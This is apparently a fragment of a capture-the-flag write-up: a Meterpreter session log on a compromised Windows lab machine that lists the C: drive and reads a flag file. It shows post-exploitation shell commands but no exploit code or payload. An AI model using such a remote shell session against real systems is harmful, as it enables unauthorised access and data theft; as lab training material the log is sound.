 meterpreter > cd C:/
meterpreter > dir
Listing: C:\
============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-13 23:18:56 -0400 $Recycle.Bin
40777/rwxrwxrwx 0 dir 2009-07-14 01:08:56 -0400 Documents and Settings
40777/rwxrwxrwx 0 dir 2009-07-13 23:20:08 -0400 PerfLogs
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Program Files (x86)
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 ProgramData
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:22 -0500 Recovery
40777/rwxrwxrwx 4096 dir 2018-12-12 18:01:17 -0500 System Volume Information
40555/r-xr-xr-x 4096 dir 2009-07-13 23:20:08 -0400 Users
40777/rwxrwxrwx 16384 dir 2009-07-13 23:20:08 -0400 Windows
100666/rw-rw-rw- 24 fil 2018-12-12 22:47:39 -0500 flag1.txt
0000/--------- 1995456 fif 1971-10-31 02:47:12 -0500 hiberfil.sys
0000/--------- 1995456 fif 1971-10-31 02:47:12 -0500 pagefile.sys
meterpreter > cat flag1.txt
flag{access_the_machine}meterpreter >